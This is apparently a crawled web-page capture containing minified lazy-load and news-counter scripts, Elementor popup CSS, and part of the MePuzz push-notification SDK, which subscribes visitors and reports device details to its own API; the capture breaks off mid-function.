XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}()</script><script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script></body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-15 15:25:07 -->

--- FILE ---
content_type: text/css
request_url: https://loikhuyenduocsi.org/wp-content/litespeed/css/3aa4796e8effd61f6f153f4ecd704512.css?ver=fcf0f
body_size: -217
content:
.elementor-13251 .elementor-element.elementor-element-755e4392 .elementor-wrapper{aspect-ratio:16/9}#elementor-popup-modal-13251 .dialog-message{width:640px;height:auto}#elementor-popup-modal-13251{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8)}#elementor-popup-modal-13251 .dialog-close-button{display:flex;background-color:#4054b2;font-size:30px}#elementor-popup-modal-13251 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}#elementor-popup-modal-13251 .dialog-close-button i{color:#fff}#elementor-popup-modal-13251 .dialog-close-button svg{fill:#fff}@media(max-width:1024px){#elementor-popup-modal-13251 .dialog-close-button{top:0}}

--- FILE ---
content_type: text/css
request_url: https://loikhuyenduocsi.org/wp-content/litespeed/css/0304e41beac28efc7344fed020a544c2.css?ver=9eba2
body_size: -231
content:
#elementor-popup-modal-11490 .dialog-message{width:640px;height:auto}#elementor-popup-modal-11490{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8)}#elementor-popup-modal-11490 .dialog-close-button{display:flex;background-color:#fff}#elementor-popup-modal-11490 .dialog-widget-content{border-style:solid;border-color:rgba(255,255,255,0)}#elementor-popup-modal-11490 .dialog-close-button i{color:#000}#elementor-popup-modal-11490 .dialog-close-button svg{fill:#000}@media(max-width:767px){#elementor-popup-modal-11490{justify-content:center}#elementor-popup-modal-11490 .dialog-widget-content{border-width:0;border-radius:0;margin:0 5px}#elementor-popup-modal-11490 .dialog-close-button{font-size:15px}#elementor-popup-modal-11490 .dialog-message{padding:0}}

--- FILE ---
content_type: application/javascript
request_url: https://mepuzz.com/sdk/v2/MePuzzSDK.min.js
body_size: 10723
content:
!function(){var o,t,g,v,L=["https://www.gstatic.com/firebasejs/7.14.4/firebase-app.js","https://www.gstatic.com/firebasejs/7.14.4/firebase-messaging.js","https://static.mepuzz.com/sdk/v2/MePuzzOnsite.min.js?v=1.1.1","https://api.mepuzz.com/v1/event-tag?id="],P={},R="/MePuzzWorker.js?v=1",M="mePuzzDb",w="mepuzzId",n="viteexAppId",J="token",h="https://api.mepuzz.com/v1/",F="/onsite",q="track-banner",G="track-notif",W="/subscribe",H="frameless-show",$=!1,l=[],d=[],m=[],V=[],c=[],u=[],X={},b={getItem:function(e){return e&&this.hasItem(e)?unescape(document.cookie.replace(new RegExp("(?:^|.*;\\s*)"+escape(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*"),"$1")):null},setItem:function(e,t,o,n,i,a){if(e&&!/^(?:expires|max\-age|path|domain|secure)$/.test(e)){var r="";if(o)switch(typeof o){case"number":r="; max-age="+o;break;case"string":r="; expires="+o;break;case"object":r="; expires="+o.toGMTString()}document.cookie=escape(e)+"="+escape(t)+r+(i?"; domain="+i:"")+"; path=/"+(a?"; secure":"")}},removeItem:function(e){var t;e&&this.hasItem(e)&&((t=new Date).setDate(t.getDate()-1),document.cookie=escape(e)+"=; expires="+t.toGMTString()+"; path=/")},hasItem:function(e){return new RegExp("(?:^|;\\s*)"+escape(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)}},Y=localStorage.getItem("bannerConfig"),e=localStorage.getItem("bannerConfig_date"),i=I(new Date),u=i!==e||null===e||0===e.length||void 0===e?(localStorage.setItem("bannerConfig_date",i),[]):JSON.parse(Y),K=navigator.platform,e=(document,screen,window),Z=(e.encodeURIComponent,e.decodeURIComponent),Q=function(){var e=navigator.language;if(e){var t=(e=e.toLowerCase()).split("-");if("zh"!=t[0])return t[0].substring(0,2);for(var o=0,n=B.TRADITIONAL_CHINESE_LANGUAGE_TAG;o<n.length;o++){var i=n[o];if(-1!==t.indexOf(i))return"zh-Hant"}for(var a=0,r=B.SIMPLIFIED_CHINESE_LANGUAGE_TAG;a<r.length;a++){var s=r[a];if(-1!==t.indexOf(s))return"zh-Hans"}return"zh-Hant"}return"en"}(),y=B(navigator.userAgent),ee=he(y),te=be(y),_=document.URL,i=document.referrer.split("/"),oe=null,S={},a=["setAppId","setUserInfo","track","setSubscriberId","sendSubscriberId","sendSubscriberId"],p=(window.addEventListener("message",function(e){console.log("============= msg =========="),console.log(e.data),g=e.source,v=e.origin;var t=D(_,"isSubdomain"),o=(console.log("isSubdomain: "+t),T()),t=("granted"!==Notification.permission&&o&&t&&0<t.length&&g&&v&&(D(_,"domain"),g.postMessage("setSubscriberId|"+o,v),C()),e.data);"string"==typeof t&&t&&0<t.length&&0<t.split("|").length&&("setSubscriberId"==(o=t.split("|"))[0]&&p.setSubscriberId(o[1]),"closeIframePopup"==o[0])&&p.closeIframePopup(o[1])},!1),void 0!==i[2]&&""!==i[0]&&(oe=i[0]+"//"+i[2]),void 0!==i[2]&&""!==i[0]&&(oe=i[0]+"//"+i[2]),function(e){s([arguments],a)});function I(e){var t=e.getFullYear();let o=e.getMonth()+1,n=e.getDate();return 1===o.toString().length&&(o="0"+o),1===n.toString().length&&(n="0"+n),`${t}-${o}-${n} 23:59:59`}function ne(a){var e;A()&&0<A().length&&(e=h+A()+F,e=(e+="?sub_id="+T())+"&url="+encodeURI(document.URL),fetch(e).then(function(e){return f=e.status,e.json()}).then(function(e){var t,o,n,i;1===e.success?(i=(t=e.app_config.data).app_status,o=t.app_domain,n=window.location.hostname.replace("www.",""),i&&10===i&&o&&0<=o.indexOf(n)&&((!t.subdomain||t.subdomain&&1===t.subdomain.allow)&&((i=new Date).setTime(i.getTime()+864e5),b.setItem("viteexConfig",JSON.stringify(t),i),t.viteexId)&&(window.localStorage.setItem(w,t.viteexId),O({id:w,value:t.viteexId})),e.data&&(X.viteexData=e.data),a(t))):a(S)}).catch(function(e){console.log(e)}))}function ie(r){var e,t,s=L,o=window.location.hostname.replace("www.","");for([e,t]of Object.entries(P))0<=o.indexOf(e)&&s.push(t);!function e(){var t,o,n,i,a;s.length?(t=s.shift(),o=(n=document).createElement("script"),n=n.getElementsByTagName("script")[0],o.type="text/javascript",o.async=!0,o.defer=!0,t.includes("api.mepuzz.com/v1/event-tag?id=")&&(t+=A()),o.onload=o.onreadystatechange=(i=e,a=!1,function(){a||this.readyState&&"complete"!=this.readyState||(a=!0,i())}),o.src=t,n.parentNode.insertBefore(o,n)):r()}()}function ae(t){let o=window.localStorage.getItem(w);de(w).then(function(e){console.log(e),e&&null!==e&&""!==e?o!==e&&window.localStorage.setItem(w,e):setTimeout(function(){pe(t)},3e3)}).catch(function(e){window.localStorage.setItem(w,""),setTimeout(function(){pe(t)},3e3),console.log(e)})}function re(){var n,e,t=JSON.parse(b.getItem("viteexConfig"));S.subdomain,window.location.hostname.replace("www.","");ue();{let e=D(_,"utm_source"),t=D(_,"gclid"),o=D(_,"fbclid ");t&&0<t.length&&(e="google"),(e=o&&0<o.length?"facebook":e)&&0<e.length&&(b.getItem("viteex_utm_source")||((n=new Date).setTime(n.getTime()+6048e5),b.setItem("viteex_utm_source",e,n)))}function o(){window.location.href!==e&&(e=window.location.href,_=location.href,m=[],p.track("pageview"),document.querySelector("body").removeChild(document.getElementById("mepuzz_banner_container")),ne(function(){ce(null)}))}t.is_track_reload_url&&1===t.is_track_reload_url&&(e=window.location.href,setInterval(o,1e3))}function k(o,n,i,a,r){if(!(0<c.length&&c.includes(o)&&"view"===n)){c.includes(o)||c.push(o);var s=E();let e={method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8","Access-Control-Allow-Origin":"*"},cache:"no-cache",mode:"no-cors",body:JSON.stringify({app_code:A(),token:s,mepuzzId:T(),banner_id:o,action:n})},t=q;r&&"undefined"!==r&&r.is_push_onsite&&(t=G,e={method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8","Access-Control-Allow-Origin":"*"},cache:"no-cache",mode:"no-cors",body:JSON.stringify({notif_id:o,action:n})}),fetch(h+t,e).then(function(){"click"===n&&i&&null!==i&&"undefined"!==i&&0<i.length&&"#"!==i&&(a&&!_e()?window.open(i,"_blank").focus():window.location=i)})}}function se(e,t){var o=[];e.sort(),t.sort();for(var n=0;n<e.length;n+=1)-1<t.indexOf(e[n])&&o.push(e[n]);return o.length==t.length}function x(o,e,t){var n=setInterval(function(){document.getElementById(e)&&(clearInterval(n),function(){if(!V.includes(e)&&(V.push(e),setTimeout(function(){document.getElementById(e).classList.add("viteex-bn-show"),o.option&&o.option.close_after&&0<o.option.close_after&&setTimeout(function(){r(e)},1e3*o.option.close_after),document.getElementById("viteex-btn-"+e+"-close").addEventListener("click",function(){r(e)})},1e3*t),null!=u&&u.includes(e)||((u=null==u?[]:u).push(e),localStorage.setItem("bannerConfig",JSON.stringify(u)),localStorage.setItem("bannerConfig_date",I(new Date))),o)&&o.type&&"iframe"===o.type){let e=o.iframe_attribute,t=document.getElementById(e.id).contentWindow;setTimeout(function(){t.postMessage("hi "+e.id,e.src)},2e3)}}())},1e3)}function r(e){p.track("close_popup");e=document.getElementById(e);e&&e.classList.remove("viteex-bn-show")}function z(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,t=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:t}function ce(n){var i=X.viteexData,a=i.frameless,r=i.banners,s=i.notif_unregister,c=setInterval(function(){if("complete"==document.readyState){clearInterval(c);var t=document.createElement("div"),o=document.createAttribute("id"),o=(o.value="mepuzz_banner_container",t.setAttributeNode(o),document.createAttribute("style"));o.value="position: relative",t.setAttributeNode(o);let e="";a&&a.html&&(e+=a.html),r&&r.html&&(e+=r.html),s&&0<s.html&&(e+=s.html),t.innerHTML=e,document.querySelector("body").appendChild(t),a&&a.html&&(document.getElementById("mp-notification-button-close").addEventListener("click",function(){window.localStorage.setItem("displayFrameless",0),document.getElementById("mp-notification-"+A()).classList.remove("mp-floating-cart-active")}),document.getElementById("mp-notification-button-open").addEventListener("click",function(){window.localStorage.setItem("displayFrameless",1),document.getElementById("mp-notification-"+A()).classList.add("mp-floating-cart-active")}),"1"===window.localStorage.getItem("displayFrameless")?document.getElementById("mp-notification-"+A()).classList.add("mp-floating-cart-active"):"0"===window.localStorage.getItem("displayFrameless")&&document.getElementById("mp-notification-"+A()).classList.remove("mp-floating-cart-active"),ye()&&a.config&&a.config.displaymodemobile&&"2"===a.config.displaymodemobile&&setTimeout(function(){document.getElementById("mp-notification-"+A()).classList.remove("mp-floating-cart-active")},0),o={app_id:A()},t={method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8","Access-Control-Allow-Origin":"*"},cache:"no-cache",mode:"no-cors",body:JSON.stringify(o)},fetch(h+H,t).then(function(){})),r&&r.html&&(o=r.configs,l=o)&&o.forEach(t=>{if("always"===t.option.display&&(!t.option.segment||t.option.segment.length<=0)||"only_one_on_day"===t.option.display&&(!t.option.segment||t.option.segment.length<=0)){let e=!0;"allDevice"!==t.option.device&&(z()||"mobile"!==t.option.device||(e=!1),z())&&"desktop"===t.option.device&&(e=!1),(e="only_one_on_day"===t.option.display&&null!=u&&u.includes(t.id)?!1:e)&&(x(t,t.id,t.option.display_after),k(t.id,"view",null,null,t))}}),n&&setTimeout(function(){n()},1e3),new ViteexOnsite(A()).customDisplayFrameless(i),s&&s.html&&setTimeout(function(){var e;"denied"!==Notification.permission||!document.getElementById("viteexFrameNotifi")||(e=b.getItem("viteexFrameNotifi"))&&"1"===e||(e=new Date(I(new Date)),b.setItem("viteexFrameNotifi","1",e),document.getElementById("viteexFrameNotifi").classList.add("viteex-bn-show"),document.getElementById("viteexFrameNotifiClose").addEventListener("click",function(){document.getElementById("viteexFrameNotifi").classList.remove("viteex-bn-show")}),p.framelessEventClick("notifBlockView",""));k(s.id,"view",null,null,{is_push_onsite:!0})},2e3)}},100)}function le(e){return window.localStorage.getItem(e)}function de(i){let a=M;return new Promise(function(o,n){var e=indexedDB.open(a);e.onerror=function(e){n(Error("Error text"))},e.onupgradeneeded=function(e){e.target.transaction.abort(),n(Error("Not found"))},e.onsuccess=function(e){var t=e.target.result.transaction([a]).objectStore(a).get(i);t.onerror=function(e){n(Error("Error text"))},t.onsuccess=function(e){t.result?o(t.result.value):n(Error("object not found"))}}})}function O(n){let i=M;new Promise(function(t,o){void 0===n.id&&o(Error("object has no id."));var e=indexedDB.open(i);e.onerror=function(e){o(Error("IndexedDB database error"))},e.onupgradeneeded=function(e){e.target.result.createObjectStore(i,{keyPath:"id"})},e.onsuccess=function(e){e=e.target.result.transaction([i],"readwrite").objectStore(i).put(n);e.onerror=function(e){o(Error("Error text"))},e.onsuccess=function(e){t("Data saved OK")}}})}function T(){return window.localStorage.getItem(w)}function A(){return window.localStorage.getItem(n)}function me(e){var t=window.localStorage.getItem("token");return!(t&&0<t.length)||t!==e}function ue(){/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(firebase.initializeApp({apiKey:"AIzaSyAZTU4dgmAYkG2n4xMojp4OUlSLNjGEbpg",authDomain:"mepuzz-3086c.firebaseapp.com",databaseURL:"https://mepuzz-3086c.firebaseio.com",projectId:"mepuzz-3086c",storageBucket:"mepuzz-3086c.appspot.com",messagingSenderId:"266761263864",appId:"1:266761263864:web:4544f8867ac8e71449390d"}),t=firebase.messaging(),"serviceWorker"in navigator&&navigator.serviceWorker.register(R).then(function(e){t.useServiceWorker(e),e.update(),t.onTokenRefresh(function(){t.getToken().then(function(e){N(!1),fe(e),ge()}).catch(function(e){console.log("Unable to retrieve refreshed token ",e)})}),ge(),"gettoken"===D(_,"viteex").toLowerCase()&&E()}).catch(function(e){console.log("Register service worker failed",e)}),setTimeout(function(){JSON.parse(b.getItem("viteexConfig")).alwaysSubcribe&&ae(E())},3e3))}function E(){return window.localStorage.getItem("token")}function pe(e){var t=le("flgSubs"),o=le(w);if(!we()||me(e)||$||2!==t&&!o||!t||1!==t||3===t){window.localStorage.setItem("flgSubs",1);{var u=e,o=null;let i="",a="",r="",s="",c="",l="",d="";if(o)try{void 0!==o.query&&(i=o.query),void 0!==o.city&&(a=o.city),void 0!==o.countryCode&&(r=o.countryCode),void 0!==o.country&&(s=o.country),void 0!==o.lat&&(c=o.lat),void 0!==o.lon&&(l=o.lon),void 0!==o.timezone&&(d=o.timezone)}catch(e){}let m=T();function n(e){let t="",o="",n;e&&(e=JSON.parse(JSON.stringify(e)),t=e.endpoint,o=e.keys.auth,n=e.keys.p256dh,console.log("endpoint "+t),console.log("auth "+o),console.log("p256dh "+n)),e=JSON.stringify({language:Q,subscription_id:u,mepuzzId:m,device_os:y.version,browser_name:y.name,browser_version:y.version,operating_system:ee,operating_system_version:y.osversion,device_platform:te,device_model:K,ip:i,city:a,country_code:r,country_name:s,latitude:c,longitude:l,time_zone:d,url:encodeURI(_),url_ref:encodeURI(oe),utm_source:b.getItem("viteex_utm_source"),sdk_version:2,subscriptionObject:{endpoint:t,keys:{p256dh:n,auth:o}}}),fetch(h+A()+W,{method:"post",body:e}).then(function(e){return e.json()}).then(function(a){flgSubs=2,window.localStorage.setItem(w,a.data.sub_id);O({id:w,value:a.data.sub_id});var e=D(_,"isSubdomain"),e=(e&&0<e.length&&g&&v&&g.postMessage("setSubscriberId|"+a.data.sub_id,v),window.localStorage.setItem(J,u),{id:J,value:u}),e=(O(e),N(!0),S.notif_welcome?S.notif_welcome.status:0);if(S&&1===e){let n=S.notif_welcome.data,i={body:n.body,icon:n.icon,image:n.image,data:{url:n.url,notif_id:S.notif_welcome.id},requireInteraction:!0};"granted"===Notification.permission&&navigator.serviceWorker.register(R).then(function(e){var e=e.showNotification(n.title,i),t=h+"track-notif?notif="+S.notif_welcome.id,o=(t=(t+="&mepuzzId="+a.data.sub_id)+("&token="+u),{method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8","Access-Control-Allow-Origin":"*"},cache:"no-cache",mode:"no-cors",body:JSON.stringify({notif_id:S.notif_welcome.id,action:"view"})});fetch(t,o),e.onclick=function(e){e.preventDefault(),window.open(n.url,"_blank").focus()}}),C()}C()}).catch(function(e){flgSubs=3})}function p(e){navigator.serviceWorker.register(R).then(function(e){e.pushManager.getSubscription().then(function(e){n(e)}).catch(function(e){console.log(e),flgSubs=3,n("")})}).catch(function(e){console.log(e),flgSubs=3,n("")})}de(w).then(function(e){p()}).catch(function(e){console.log(e),p(m)})}}}p.setUserInfo=function(e){var t;b.getItem("mp_set_info")||(t=new Date(I(new Date)),b.setItem("mp_set_info","1",t),p.track("set_info",e))},p.setAppId=function(e){o=e,window.localStorage.setItem(n,o)},p.setSubscriberId=function(e){window.localStorage.setItem(w,e),O({id:w,value:e})},p.closeIframePopup=function(e){r(e)},p.sendSubscriberId=function(e){g&&v&&g.postMessage("setSubscriberId|"+e,v)},p.track=function(r,t){var 